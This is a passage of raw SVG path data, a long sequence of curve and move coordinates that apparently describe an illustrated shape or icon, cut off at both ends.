25.8343 3.45053 25.7271 1.57355C25.7093 1.23748 25.6307 1.01939 25.2771 0.962187C25.1485 0.940736 25.0234 0.912135 24.8377 0.872807C24.8377 1.55925 24.8377 2.21351 24.8377 2.86777C24.8127 2.86777 24.7877 2.87134 24.7627 2.87134C24.6734 2.20278 24.5841 1.53422 24.4948 0.847781C24.3411 0.829905 24.2197 0.812029 24.0447 0.790578C24.0447 1.18027 24.0447 1.53064 24.0447 1.87744L24.0554 1.87029C23.9232 1.49132 23.791 1.11235 23.6482 0.701198C23.4374 0.711923 23.2481 0.722649 23.0659 0.729799C23.0159 1.00151 22.973 1.22318 22.9337 1.44484C22.898 1.44841 22.8587 1.44841 22.823 1.45199C22.7623 1.21603 22.7015 0.976488 22.6337 0.708348C22.4122 0.708348 22.205 0.708348 21.9585 0.708348C22.005 1.67723 22.2836 2.5889 22.1193 3.5256C22.0193 2.546 21.955 1.56282 21.5585 0.636844C21.3941 0.65472 21.2691 0.669021 21.1262 0.686897C21.0869 1.28038 21.4834 1.78806 21.3191 2.36009C21.1691 1.94537 21.0762 1.51992 20.944 1.10162C20.8083 0.676171 20.6726 0.64757 20.2653 0.883533C20.5404 2.42802 20.8119 3.95463 21.0834 5.48481C21.0298 5.50626 20.9762 5.52414 20.9226 5.54559C20.8619 5.43834 20.7583 5.33466 20.744 5.22025C20.6726 4.71972 20.6368 4.21204 20.5654 3.70794C20.4261 2.73191 20.2903 1.75231 19.801 0.819179C19.5366 0.879958 19.2901 0.937161 19.0508 0.994364C19.1615 1.69153 19.5116 2.26356 19.4545 2.92855C19.208 2.27786 18.9615 1.62717 18.7043 0.940736C18.4293 1.04442 18.2364 1.11592 18.0292 1.19458C18.4185 2.10625 18.8472 2.94285 18.9579 3.88312C18.7579 3.48985 18.6222 3.07155 18.4471 2.67113C18.2614 2.24926 18.0542 1.83454 17.8327 1.43054C17.6791 1.15167 17.4862 1.2482 17.304 1.41624C18.9258 5.11299 19.2437 6.09975 19.0258 6.96852C18.6614 5.00931 17.9613 3.18239 16.9004 1.43769C16.7039 1.49132 16.511 1.54137 16.2252 1.61645C16.7825 2.41729 17.2719 3.13948 17.5041 3.99038C17.1147 3.44695 16.7646 2.86777 16.3931 2.29931C15.9573 1.63075 15.8895 1.6236 15.1215 2.04547C15.8323 2.83917 16.4467 3.69006 16.9182 4.64107C16.8897 4.66609 16.8575 4.69469 16.8289 4.71972C16.7325 4.59816 16.6325 4.48376 16.5432 4.35863C16.1074 3.74727 15.6823 3.13233 15.2429 2.52455C14.9536 2.1277 14.8714 2.11698 14.2891 2.32791C15.718 3.56851 16.6825 5.10227 17.4755 6.76473C18.34 8.57378 19.1151 11.2731 18.9044 12.1669C18.8258 11.8058 18.7686 11.577 18.7257 11.3446C18.2292 8.52731 17.1076 5.98892 15.3179 3.75442C14.8928 3.22529 14.3999 2.74621 13.7748 2.44232C13.4747 2.57818 13.1996 2.70331 12.8603 2.85347C13.8569 3.89743 14.7678 4.91278 15.4429 6.11405C15.4251 6.13193 15.4037 6.14622 15.3858 6.1641C14.9071 5.56704 14.432 4.96641 13.9498 4.37293C13.664 4.02256 13.3604 3.69364 12.8317 3.34685C12.9353 4.13339 13.0139 4.75547 13.0996 5.37756C13.1603 5.80658 13.2318 6.23561 13.2997 6.66463C13.0818 5.98534 12.8639 5.30248 12.6495 4.63034C12.6067 4.65537 12.5174 4.70542 12.4281 4.7519C12.5674 5.76368 12.9532 6.72541 12.8817 7.75506C12.8031 7.71216 12.7638 7.66211 12.7531 7.60848C12.5602 6.61458 12.3923 5.60995 12.1637 4.62319C12.0816 4.27282 11.8422 3.9582 11.6743 3.62929C11.7672 4.80553 12.2745 5.89596 12.2459 7.06863C12.1887 7.07935 12.1316 7.09008 12.078 7.10438C11.9851 6.54307 11.8922 5.98534 11.7994 5.42404C11.5957 5.87093 11.903 6.32141 11.6851 6.76473C11.5672 6.57167 11.4993 6.37146 11.46 6.16768C11.3528 5.62782 11.2707 5.08439 11.1528 4.54811C11.1207 4.40868 11.0028 4.28712 10.9206 4.15841C10.8635 4.17987 10.8099 4.20489 10.7527 4.22634C10.8313 4.58386 10.9063 4.94138 10.9921 5.29533C11.1742 6.064 11.1778 6.064 10.9385 6.33571C10.6241 4.54096 10.6241 4.54096 10.2205 4.35148C10.2562 4.90563 10.7706 5.35611 10.567 6.12835C10.2598 5.52414 10.2955 4.89491 9.77038 4.49806C9.79539 5.00216 10.1669 5.37041 10.074 5.89954C9.65965 5.57062 9.78824 4.99144 9.38102 4.68039C9.22027 5.14875 9.80253 5.42404 9.57034 5.98892C9.36316 5.60637 9.2167 5.32751 9.0631 5.05221C9.05595 5.03791 8.9988 5.04864 8.93093 5.04864C8.95951 5.14159 8.98094 5.22025 9.00237 5.2989C9.02381 5.37756 9.04167 5.45621 9.0631 5.53844C8.91307 5.57419 8.77733 5.57062 8.68445 5.63497C8.59158 5.69575 8.54157 5.82088 8.47012 5.92456C8.28794 5.81731 8.14506 5.73508 7.9986 5.64927C7.71283 5.87451 7.45564 6.0783 7.10914 6.35359C8.65945 6.71826 9.974 7.36894 11.1992 8.19481C12.4388 9.02784 13.5854 9.96454 14.2891 11.3338C14.107 11.2623 13.9748 11.1336 13.8605 10.9978C13.689 10.794 13.5426 10.5723 13.364 10.3793C12.1852 9.08146 10.7349 8.16979 9.15955 7.44045C8.52013 7.14728 7.89858 6.81836 7.18058 6.73256C6.88052 6.69681 6.67334 6.76473 6.46972 7.04003C7.20201 7.29744 7.9093 7.5334 8.60586 7.79082C9.84183 8.25202 10.1848 8.45938 10.4384 8.8455C9.88469 8.58809 9.32029 8.28419 8.72732 8.06253C8.00932 7.79439 7.26631 7.57988 6.52688 7.36894C6.26611 7.29386 5.94105 7.22236 5.89104 7.66569C7.54494 8.0089 10.5098 9.51764 10.867 10.2506C10.7027 10.1826 10.5813 10.154 10.4848 10.0861C9.4346 9.34245 8.29866 8.76327 7.09842 8.30207C5.4981 7.68714 5.5374 7.80869 4.77296 9.2066C4.74438 9.26022 4.7551 9.33173 4.74081 9.42111C6.2554 9.51406 7.6271 10.0289 8.9345 10.7368C8.7166 10.7261 8.51299 10.6653 8.30938 10.5938C7.83071 10.4257 7.35562 10.2506 6.87338 10.0897C6.20181 9.86443 5.51953 9.68925 4.80153 9.70712C4.49076 9.71427 4.28357 9.7965 4.30143 10.1612C6.21253 10.6259 8.09505 11.1587 9.83111 12.1097C9.44175 12.1704 9.44175 12.174 9.09525 11.9988C7.74855 11.3124 6.28397 10.9727 4.8444 10.5509C4.51576 10.4543 4.1907 10.558 4.02281 10.8333C3.82991 11.1551 3.73704 11.5376 3.58343 11.938C5.40523 11.8737 7.10199 11.9631 8.7166 12.6316C8.13434 12.5566 7.56637 12.4135 6.99126 12.3099C5.88032 12.1132 4.76224 12.031 3.64416 12.2705C3.4977 12.3027 3.32981 12.4278 3.2548 12.5601C2.87258 13.2287 2.51894 13.9116 2.16172 14.5944C2.151 14.6159 2.1903 14.6659 2.21173 14.7053C3.64059 14.4049 5.08731 14.3692 6.54474 14.43C5.98391 14.5229 5.41951 14.5551 4.85512 14.623C4.06925 14.7124 3.2798 14.8089 2.50107 14.9412C2.01526 15.0234 1.62947 15.2666 1.6259 15.8779C1.96525 16.0459 2.3189 16.2247 2.67254 16.3999C3.08691 16.6573 3.4977 16.9183 3.91207 17.1757C3.88349 17.2293 3.85492 17.2794 3.82991 17.333C3.24408 17.2079 2.78327 16.7681 2.17958 16.6394C2.4725 16.9111 2.76899 17.1793 3.0619 17.451C3.04047 17.4903 3.01546 17.5332 2.99403 17.5726C2.64396 17.451 2.29746 17.3294 1.94739 17.2079C1.9331 17.2365 1.91524 17.2651 1.90095 17.2937C2.02955 17.4474 2.15458 17.6047 2.35819 17.8514C2.01526 17.8514 1.7795 17.8514 1.52231 17.8514C1.60804 18.2661 1.86166 18.3448 2.17244 18.3234C3.18335 18.259 4.20141 18.2948 5.18733 17.9944C5.26591 17.9694 5.36236 18.0052 5.60169 18.023C5.00157 18.4199 4.4729 18.52 3.92993 18.5486C3.05118 18.5915 2.17244 18.6022 1.29726 18.6451C1.18653 18.6487 1.07936 18.7595 0.972198 18.8203C0.986486 18.8739 1.00078 18.9276 1.01864 18.9776C1.2794 18.9812 1.53302 18.9705 1.79022 18.9562C1.98669 18.9454 2.18673 18.9061 2.37962 18.9168C2.90115 18.9454 3.42269 19.0062 3.94422 19.0312C4.32287 19.0491 4.70151 19.0348 5.08016 19.0348C3.70846 19.4567 2.29032 19.2386 0.872178 19.3387C0.872178 19.5532 0.872178 19.7177 0.872178 19.9143C3.28337 19.9894 5.51953 19.3459 7.74855 18.6129C7.46635 18.9168 7.10557 19.0634 6.73406 19.1707C6.28754 19.2958 5.83031 19.3709 5.38737 19.5067C4.17998 19.875 2.94402 20.0752 1.68305 20.111C1.42229 20.1181 1.15438 20.1682 0.904327 20.2432C0.818596 20.2683 0.772158 20.4327 0.657849 20.6079C2.72255 20.7044 4.64793 20.6258 6.66262 20.1968C6.52688 20.3147 6.49116 20.3648 6.44472 20.3827C6.30183 20.4363 6.15538 20.5006 6.00535 20.5221C4.84797 20.6651 3.68703 20.8045 2.52608 20.9261C2.02241 20.9797 1.51516 20.9869 1.00792 21.0083C0.750725 21.0191 0.572118 21.0798 0.697143 21.4624C1.86523 21.4445 3.0619 21.5303 4.23356 21.3873C5.89461 21.1871 7.53422 20.8224 9.18098 20.5221C9.5882 20.447 9.99186 20.3433 10.4705 20.2361C10.2741 20.6437 9.96328 20.6973 9.66679 20.7652C9.30243 20.8474 8.9345 20.9297 8.56657 20.9976C6.20539 21.4409 3.85134 21.9593 1.42229 21.8378C1.16509 21.8235 0.907899 21.8378 0.629272 21.8378C0.614984 22.0273 0.597123 22.1345 0.600695 22.2418C0.607839 22.3419 0.636417 22.442 0.661422 22.5707C2.48679 22.6887 4.25857 22.442 6.03749 22.2954C5.16589 22.5421 4.29072 22.7351 3.38339 22.778C2.46178 22.821 1.54374 22.8996 0.597123 22.964C0.597123 23.0998 0.597123 23.2285 0.597123 23.418C1.60804 23.418 2.60467 23.4824 3.58343 23.4001C4.57292 23.3143 5.54811 23.0784 6.52688 22.9103C6.59475 23.3322 6.27326 23.3465 6.06964 23.3966C4.65508 23.7434 3.23336 24.0472 1.77236 24.0615C1.45801 24.0651 1.14366 23.9936 0.747153 23.9471C0.843601 24.3011 0.943621 24.6836 1.04721 25.0733C2.93688 24.891 4.73009 24.7194 6.48401 24.2618C6.24825 24.4048 6.00177 24.5049 5.7553 24.5871C4.51219 25.0018 3.20836 25.0912 1.92596 25.3021C1.69734 25.3415 1.4723 25.3915 1.20439 25.4416C1.28297 25.6382 1.32584 25.7598 1.38299 25.8777C1.42943 25.9743 1.49016 26.0672 1.56517 26.1924C3.00475 26.1816 4.40503 25.892 5.79459 25.5417C7.20201 25.1877 8.64873 24.941 10.0133 24.4655C11.3493 24.0008 12.6031 23.3072 13.8962 22.7101C13.7676 22.8996 13.6069 23.0569 13.4175 23.1677C11.56 24.2653 9.54891 24.9732 7.44849 25.4344C6.59118 25.6239 5.73029 25.8027 4.8694 25.9814C4.44075 26.0708 4.00495 26.1423 3.57272 26.221C2.97974 26.3282 2.38319 26.4391 1.72235 26.5606C1.86523 26.8574 1.98311 27.1076 2.10457 27.3615C3.87992 27.2757 5.62313 27.2828 7.2806 26.6428C5.76244 27.576 4.02638 27.5152 2.34747 27.7118C2.54751 28.3303 2.6261 28.384 3.17264 28.3125C3.32267 28.291 3.4727 28.2553 3.6263 28.241C5.34807 28.0479 7.01983 27.6403 8.59515 26.9253C9.67751 26.4355 10.717 25.8456 11.7744 25.3021C11.9387 25.2199 12.1137 25.0412 12.2387 25.3522C9.39888 27.2506 6.28397 28.3661 2.82257 28.6593C2.96903 28.9917 3.07976 29.2456 3.20836 29.5352C4.66579 29.4672 6.05178 29.192 7.43063 28.813C6.20896 29.5709 4.77296 29.5745 3.39411 29.9284C3.54414 30.218 3.66202 30.4468 3.81562 30.74C4.29786 30.6542 4.77296 30.5863 5.24091 30.4826C5.73386 30.3718 6.22325 30.2323 6.71263 30.1001C7.14843 29.9856 7.4985 29.5852 8.13077 29.6567C7.94145 29.814 7.84857 29.8998 7.74855 29.9678C7.18415 30.3503 6.53045 30.454 5.88389 30.597C5.27663 30.7329 4.64793 30.7972 4.04067 31.0725C4.20856 31.3764 4.34787 31.6231 4.4979 31.902C6.17324 31.498 7.92001 31.4014 9.34173 30.2073C9.37745 30.5648 9.13454 30.6935 8.91664 30.8222C8.17006 31.262 7.38062 31.6016 6.52688 31.7697C6.07322 31.8591 5.61955 31.9556 5.17304 32.07C5.04087 32.1022 4.92656 32.1987 4.64436 32.3489C4.94442 32.4561 5.09088 32.5491 5.23376 32.5491C7.04127 32.5526 8.73446 32.1594 10.2026 31.0368C10.9385 30.4755 11.66 29.8963 12.3923 29.3314C12.4745 29.267 12.5924 29.2492 12.6924 29.2098C12.7174 29.2456 12.746 29.2813 12.771 29.3135C12.646 29.4529 12.5174 29.5924 12.3959 29.7354C11.8922 30.3324 11.21 30.6971 10.6027 31.1619C9.37745 32.1022 7.98788 32.5812 6.46258 32.7314C6.07679 32.7672 5.70171 32.8708 5.26948 32.9531C5.37308 33.1533 5.41594 33.2784 5.49453 33.3821C5.88747 33.9148 6.27683 34.4511 6.69834 34.9623C6.80908 35.0946 7.02698 35.1339 7.19844 35.2162C7.40205 35.5379 7.71997 35.6845 8.03432 35.8347C8.0629 35.7882 8.09148 35.7381 8.12005 35.6917C7.80928 35.5379 7.4985 35.3806 7.1913 35.2269C7.08413 35.1053 6.97697 34.9838 6.83765 34.8229C6.95553 34.8014 7.01626 34.7728 7.06984 34.7836C7.53422 34.8658 7.99503 34.9552 8.45941 35.041C8.8702 34.6584 9.27743 34.9373 9.68822 35.0374C9.72037 35.0446 9.75967 35.0267 9.7811 35.0231C9.72752 34.9158 9.67394 34.8122 9.5632 34.5941C9.96328 34.6334 10.2562 34.6584 10.5741 34.687C10.5062 34.544 10.4491 34.4225 10.3455 34.208C10.7027 34.2294 10.9706 34.2437 11.2528 34.258C11.185 34.1222 11.1349 34.022 11.0242 33.8004C11.8494 34.1186 12.1351 33.1712 12.8317 33.3428C12.8353 32.8315 13.1175 32.5097 13.414 32.1629C13.9605 32.3918 14.2427 32.0807 14.4999 31.6338C14.9286 30.8902 15.1465 30.0929 15.2643 29.2563C15.3286 28.7987 15.4215 28.3446 15.5108 27.8942C15.793 26.4426 16.1359 25.0018 16.336 23.5396C16.4682 22.5814 16.8289 21.8664 17.6791 21.4052C17.8863 21.2908 18.0685 21.137 18.3149 20.9618C18.1399 20.851 18.0399 20.7652 17.9256 20.7187C16.9254 20.329 16.0538 19.7391 15.2036 19.0992C14.7821 18.781 14.3249 18.5093 13.8748 18.234C13.2175 17.83 12.5781 17.3831 11.8851 17.0577C11.0742 16.6788 10.3169 16.1139 9.32386 16.2319C8.88449 16.2819 8.42369 16.1353 7.98074 16.1604C7.62353 16.1818 7.27703 16.2533 6.93053 16.1175C6.64833 15.8708 6.35899 15.6348 5.93033 15.6849C6.26611 15.8243 6.60189 15.9673 6.94125 16.1067C7.00912 16.2211 7.07342 16.3355 7.20201 16.5572C6.93767 16.4893 6.78407 16.475 6.65905 16.407C6.27683 16.1997 5.89818 15.978 5.53025 15.7421C5.36593 15.6384 5.22662 15.5669 5.06587 15.7242C5.01229 15.5776 4.95871 15.431 4.91941 15.3238C5.16947 15.2594 5.34093 15.2129 5.51239 15.1736C5.61241 15.1522 5.74458 15.0949 5.81602 15.1343C6.2554 15.3738 6.72692 15.0771 7.17344 15.2308C7.36633 15.2952 7.59138 15.2809 7.80571 15.2809C8.4344 15.288 9.0631 15.2666 9.6918 15.2916C10.2169 15.313 10.742 15.3845 11.2671 15.4382C11.9851 15.5097 12.7067 15.5561 13.4175 15.6634C14.5892 15.8386 15.7573 16.0281 16.9182 16.2533C17.6148 16.3892 18.2757 16.6323 18.7222 17.2579C18.7936 17.358 18.9365 17.4117 19.083 17.5082C18.9829 17.0899 18.9651 16.7145 18.8008 16.4213C18.4435 15.785 18.4042 15.0914 18.3221 14.4014L18.3114 14.4085C18.3685 14.4657 18.4578 14.5158 18.4793 14.5837C18.8222 15.6241 19.6366 16.4607 19.7795 17.5869C19.7867 17.6476 19.8403 17.7048 19.9081 17.8371C19.9903 17.3974 20.101 17.0542 20.1082 16.7145C20.1224 15.8994 20.1296 15.0771 20.0582 14.2619C19.9724 13.3216 20.3189 12.4851 20.5725 11.6234C20.6333 11.4196 20.769 11.2159 20.9226 11.0657C21.6263 10.39 22.0193 9.52479 22.4336 8.67032C22.5301 8.47368 22.6408 8.26632 22.6694 8.05538C22.8694 6.66105 23.1623 5.27745 23.0016 3.85095C22.9659 3.53276 22.9945 3.20384 22.9945 2.87849C23.0409 2.87134 23.0909 2.86777 23.1373 2.86062C23.1766 3.08228 23.2516 3.30037 23.2481 3.52203C23.2409 4.16199 23.1981 4.80195 23.1766 5.44191C23.1695 5.6886 23.1766 5.93529 23.1766 6.23203C23.3517 6.03539 23.4838 5.88881 23.616 5.74223C23.666 5.76368 23.7125 5.78513 23.7625 5.80658C23.7446 5.96389 23.7625 6.13908 23.6982 6.27136C23.5374 6.59313 23.3981 6.90774 23.4946 7.28314C23.5124 7.35464 23.4624 7.45117 23.4338 7.5334C22.973 8.76685 22.6944 10.0468 22.823 11.3517C22.9587 12.7282 23.2516 14.0939 23.466 15.4632C23.5589 16.0638 23.6267 16.6645 23.7089 17.2687C23.7517 17.283 23.7946 17.2973 23.8375 17.3116C23.9839 17.0649 24.134 16.8182 24.2804 16.5715C24.3912 16.4178 24.7484 16.2998 24.7412 16.214C24.7162 15.9029 24.8591 15.7456 25.0913 15.6849C25.4378 15.5955 25.2842 15.17 25.5021 15.0878C25.8807 14.9484 25.77 14.4872 26.0736 14.3334C26.513 14.1082 26.9595 13.8973 27.4025 13.6792C27.4239 13.7185 27.4453 13.7614 27.4703 13.8007C27.3239 13.9151 27.0345 14.0581 27.0524 14.1332C27.1596 14.5908 26.7381 14.5801 26.5523 14.7696C26.3273 14.9126 26.1022 15.052 25.8736 15.1951C25.9022 15.2344 25.9308 15.2737 25.9593 15.313C26.1129 15.0771 26.538 15.1951 26.5344 14.7553C26.6202 14.8161 26.7023 14.8769 26.8631 14.9913C26.2773 15.3309 25.7593 15.6348 25.2378 15.9387C25.252 15.9709 25.2663 16.0066 25.2806 16.0388C25.5235 15.9494 25.7664 15.8636 26.0093 15.7742C26.0236 15.81 26.0343 15.8457 26.0486 15.8815C25.7486 16.0567 25.4485 16.2319 25.1485 16.407C25.2128 16.4678 25.2699 16.5179 25.2949 16.5429C25.0949 16.8182 24.7627 17.072 24.7591 17.333C24.7519 17.6834 24.5698 17.7978 24.3662 17.948C24.184 18.0802 23.9768 18.1732 23.8482 18.5379C24.134 18.3877 24.309 18.3055 24.4769 18.2089C24.977 17.9229 25.4807 17.619 26.0808 17.6941C26.6845 17.7692 27.231 17.9444 27.6561 18.4699C27.9026 18.7774 28.3205 18.974 28.6956 19.1528C29.8351 19.6998 30.9925 20.2146 32.1427 20.7402C32.2177 20.7759 32.3035 20.801 32.3856 20.8153C33.1322 20.9583 33.8895 21.0262 34.5896 21.3766C36.2292 22.2024 37.5688 23.3858 38.744 24.7766C38.644 24.7408 38.519 24.7301 38.444 24.6658C37.6938 24.0151 36.9508 23.3608 36.2114 22.703C35.279 21.8735 34.1503 21.4767 32.8714 21.1013C33.0893 21.3873 33.2072 21.6018 33.3787 21.7484C33.9073 22.2024 34.0609 22.846 34.1145 23.4573C34.1717 24.1009 34.4324 24.4763 34.979 24.7265C35.1397 24.8016 35.2969 24.8874 35.4327 24.9982C35.697 25.202 35.9685 25.4058 36.1149 25.7848C35.4327 25.345 34.8111 24.9446 34.1181 24.5013C34.0145 24.8195 33.9109 25.0412 33.8788 25.2735C33.8395 25.5989 33.8466 25.9278 33.8502 26.2567C33.8538 26.4891 33.7966 26.6428 33.4644 26.5999C33.3715 25.8527 33.2322 25.1019 33.1965 24.344C33.1679 23.7612 32.9643 23.275 32.6535 22.8138C31.9855 21.8127 30.8782 21.8163 29.8708 21.5947C30.7853 22.349 31.9927 22.6672 32.8464 23.6075C32.5035 23.7577 32.4035 23.536 32.257 23.4287C31.957 23.2071 31.6748 22.9497 31.3533 22.7673C30.6496 22.3705 29.978 21.8842 29.1457 21.7663C28.7206 21.3408 28.2419 21.4981 27.8026 21.6948C26.8631 22.1166 25.9057 22.3919 24.8627 22.2668C24.8412 22.2632 24.8127 22.3097 24.7627 22.3562C25.3628 22.5993 26.0486 22.3919 26.6166 22.6744C26.6095 22.7351 26.6023 22.7995 26.5916 22.8603C25.6807 22.8102 24.7698 22.7602 23.8589 22.7101C24.3626 22.8674 24.877 22.9354 25.3949 22.9961C25.8915 23.0533 26.4273 22.9211 26.9917 23.3108C26.0915 23.5646 25.3163 23.0891 24.4126 23.2214C24.8234 23.6754 25.2842 23.4931 25.6486 23.6182C26.0379 23.7505 26.4701 23.7612 26.8845 23.8149C27.281 23.8685 27.6775 23.9114 28.2026 23.9722C27.6847 24.3654 27.2846 24.058 26.9024 24.0508C26.5094 24.0437 26.1237 23.8721 25.5878 23.9185C25.7557 24.0115 25.7986 24.0508 25.8522 24.0651C26.6988 24.3261 27.5632 24.487 28.4527 24.4798C28.6313 24.4798 28.8599 24.4083 28.9206 24.7265C28.3777 24.7158 27.8526 24.7158 27.331 24.7158ZM17.7148 23.6254C17.6398 23.7255 17.5791 23.8113 17.5148 23.8935C17.4505 23.9757 17.3112 24.1188 17.3219 24.1295C17.6505 24.487 17.229 24.6121 17.1183 24.8302C17.0754 24.916 17.004 25.059 17.0361 25.0948C17.2504 25.32 17.054 25.4809 16.9468 25.6132C16.4431 26.2281 16.1788 26.9467 16.0216 27.7118C15.8609 28.4805 15.6894 29.2456 15.7216 30.0643C16.1824 29.8998 16.2324 29.5066 16.3503 29.1598C16.4467 28.8666 16.5074 28.577 16.9254 28.5377C17.0897 28.5234 17.2326 28.3017 17.3862 28.1766C17.3612 28.1373 17.3362 28.0979 17.3112 28.0586C17.1219 28.0693 16.9325 28.0836 16.7146 28.0979C16.8897 27.7118 17.0754 27.3865 17.1826 27.0397C17.5398 25.8634 17.6863 24.63 18.1613 23.4752C18.44 22.7959 18.7079 22.1309 19.2151 21.5875C19.4044 21.3837 19.5795 21.1656 19.7688 20.9404C19.5473 20.6651 19.3544 20.4184 19.1615 20.1753C19.1294 20.2003 19.0937 20.2254 19.0615 20.2504C19.1723 20.4828 19.2794 20.7116 19.3937 20.9547C19.0365 21.5053 18.3542 21.5875 17.872 21.9844C18.0828 22.0201 18.2649 22.0523 18.5507 22.0988C18.2399 22.3312 18.0327 22.4885 17.8184 22.6458C17.9149 22.7351 17.9863 22.8031 18.072 22.8853C17.847 23.0962 17.6541 23.275 17.4612 23.4573C17.5505 23.511 17.6184 23.5574 17.7148 23.6254ZM16.4289 18.7631C16.1931 18.091 15.5108 17.8049 15.15 17.1221C16.3788 17.4117 17.3469 17.8693 18.1935 18.6094C18.5328 18.9061 18.9686 19.0956 19.3616 19.3316C19.3902 19.3494 19.4437 19.3244 19.533 19.3173C19.6331 19.1957 19.7545 19.0527 19.8903 18.8918C19.4437 18.4985 19.0222 18.1446 18.6222 17.7692C18.0435 17.2293 17.3719 16.8718 16.6003 16.7288C15.9573 16.6073 15.3072 16.5322 14.6571 16.4642C13.9748 16.3892 13.2854 16.3463 12.5745 16.2891C12.9567 16.8289 12.9567 16.8289 13.5176 16.6359C13.7926 16.5429 14.0748 16.7181 14.2713 16.9827C14.4856 17.2722 14.7678 17.5118 15.0214 17.7728C15.5394 17.5726 15.6144 18.0588 15.8573 18.2983C16.0145 18.4485 16.0216 18.7703 16.4289 18.7631ZM33.6644 24.344C33.768 23.0927 32.9929 21.6876 32.007 21.2264C31.932 21.1907 31.8284 21.1478 31.7605 21.1692C31.3783 21.3015 31.0782 21.0655 30.7531 20.9654C30.4388 20.8689 30.1387 20.7116 29.8208 20.6329C28.3562 20.2575 26.8988 20.3684 25.4378 20.6866C24.9877 20.7831 24.5269 20.8331 24.0732 20.9118C23.8375 20.9547 23.591 20.9833 23.3695 21.0691C23.2731 21.1084 23.2266 21.2729 23.1623 21.3766C23.9875 21.2157 24.6626 21.5339 25.3985 21.827C25.3128 21.6662 25.2663 21.5768 25.1985 21.4481C25.52 21.5303 25.8129 21.609 26.2058 21.7091C26.0629 21.5196 26.0022 21.4374 25.9415 21.3587C25.9808 21.3194 25.9951 21.2979 26.0093 21.2943C26.0522 21.2872 26.1058 21.2729 26.1379 21.2908C26.6809 21.5947 27.181 21.4087 27.7168 21.23C28.1883 21.0763 28.7027 21.0048 29.2028 20.9976C30.1673 20.9761 31.0675 21.2908 31.9641 21.6125C32.4035 21.7698 32.725 22.0058 32.9572 22.4205C33.2715 22.9997 33.5716 23.5753 33.6644 24.344ZM19.9153 21.3873C19.5545 21.8735 19.158 22.2739 18.9186 22.7566C18.2292 24.1474 17.9363 25.6704 17.5969 27.172C17.5827 27.2435 17.5934 27.3186 17.5934 27.4687C17.7648 27.3329 17.9649 27.2256 17.9542 27.1791C17.7898 26.6035 18.3471 26.482 18.5721 26.153C18.5936 26.1209 18.5971 26.078 18.6079 26.0315C18.5114 26.0243 18.415 26.0172 18.3078 26.0065C18.2899 25.5882 18.6614 25.4773 18.8722 25.2485C18.5721 24.9232 18.5686 24.8266 18.8615 24.512C19.0722 24.2868 19.4295 24.0937 19.4723 23.8435C19.5652 23.3215 19.8903 22.9783 20.1582 22.5778C20.3618 22.2739 20.2903 21.752 19.9153 21.3873ZM22.3336 15.9172C22.4015 15.6241 22.4515 15.4417 22.4872 15.2558C22.5051 15.1557 22.5229 14.9734 22.4908 14.9591C22.1479 14.8268 22.3479 14.6016 22.3836 14.4121C22.4301 14.1654 22.4944 13.9187 22.5479 13.672C22.5122 13.6649 22.4765 13.6613 22.4408 13.6541C22.3408 13.8651 22.2443 14.0724 22.1264 14.3191C22.055 14.1475 22.005 14.0295 21.9585 13.9116C21.7942 14.3334 21.9157 14.7088 22.0228 15.0735C22.2157 15.7313 22.3872 16.3927 22.3407 17.0863C22.3193 17.4153 22.2872 17.7406 22.2586 18.0945C22.5479 18.2733 22.8301 18.4485 23.1945 18.6701C23.1302 17.9408 23.0802 17.333 23.023 16.6931C22.9409 16.6752 22.823 16.6502 22.6658 16.6144C22.7123 16.2819 22.7587 15.9601 22.8051 15.6241C22.6658 15.7135 22.5479 15.785 22.3336 15.9172ZM20.619 18.3341C20.9262 18.2876 21.1762 18.2197 21.4299 18.2161C21.7656 18.2089 21.8764 18.0445 21.9264 17.7334C22.0764 16.7717 21.8764 15.8708 21.4906 14.977C21.4049 15.1843 21.2798 15.4489 21.362 15.6062C21.5299 15.928 21.4727 16.1782 21.3298 16.475C21.0905 16.9684 20.8762 17.476 20.6618 17.9837C20.6226 18.0659 20.6368 18.1768 20.619 18.3341ZM21.3263 19.7785C20.7833 20.3183 21.0655 20.9654 22.0478 21.4624C22.5837 20.7295 22.5336 20.4363 21.7942 20.0073C21.6442 19.9179 21.4799 19.8535 21.3263 19.7785ZM15.2 31.6982C15.3036 31.5695 15.4715 31.4551 15.5001 31.312C15.5894 30.8651 15.9073 30.6042 16.2074 30.3181C16.3217 30.2109 16.4039 30.0679 16.5003 29.9427C15.9073 30.3932 15.2036 30.74 15.2 31.6982ZM12.2137 3.19311C12.2709 3.44338 12.328 3.69364 12.3816 3.9296C12.6995 3.78659 12.846 3.59711 12.7281 3.30037C12.6531 3.10373 12.5174 3.03223 12.2137 3.19311ZM17.0147 19.0598C16.9361 18.3806 16.7611 18.1303 16.3788 18.0695C16.6039 18.4199 16.8075 18.7416 17.0147 19.0598ZM11.6208 35.5022C11.6243 35.4593 11.6279 35.4164 11.635 35.3735C11.2921 35.327 10.9492 35.2805 10.6063 35.2376C10.5991 35.2948 10.5955 35.3484 10.5884 35.4057C10.9313 35.4378 11.2778 35.47 11.6208 35.5022ZM18.0578 20.3362C18.1042 20.2933 18.1506 20.2504 18.1935 20.2111C18.0292 20.0001 17.8649 19.7928 17.7005 19.5818C17.6755 19.5997 17.6541 19.6176 17.6291 19.6355C17.772 19.8678 17.9149 20.1038 18.0578 20.3362ZM1.51516 16.2533C1.47944 16.2926 1.44372 16.3355 1.40443 16.3749C1.52945 16.6359 1.77236 16.7324 2.08313 16.7431C1.89381 16.5787 1.70449 16.4178 1.51516 16.2533ZM27.3132 31.8555C27.3632 31.8519 27.4132 31.8519 27.4632 31.8483C27.4418 31.6338 27.4203 31.4229 27.3989 31.2084C27.3703 31.2119 27.3417 31.2155 27.3167 31.2191C27.3132 31.43 27.3132 31.6445 27.3132 31.8555ZM16.8932 19.2565C16.8539 19.2851 16.8182 19.3137 16.7789 19.3423C16.9147 19.5353 17.0468 19.7284 17.1826 19.9215C17.2219 19.8929 17.2647 19.8607 17.304 19.8321C17.1683 19.639 17.029 19.446 16.8932 19.2565ZM11.3564 4.47303C11.3778 4.46946 11.4029 4.46231 11.4243 4.45873C11.4029 4.33717 11.385 4.21204 11.3564 4.09406C11.3278 3.99038 11.285 3.89385 11.2457 3.79374C11.2278 3.8009 11.21 3.80805 11.1885 3.8152C11.2457 4.03686 11.2993 4.25495 11.3564 4.47303ZM1.35442 17.0863C1.32227 17.1364 1.29012 17.1864 1.25797 17.2365C1.36871 17.2901 1.47944 17.3402 1.59375 17.3938C1.61161 17.358 1.63304 17.3223 1.65091 17.2865C1.55089 17.2186 1.45086 17.1507 1.35442 17.0863ZM22.1514 12.0668C22.0693 12.1168 22.0443 12.124 22.0335 12.1383C21.9657 12.2455 21.9014 12.3563 21.8407 12.4708C21.8371 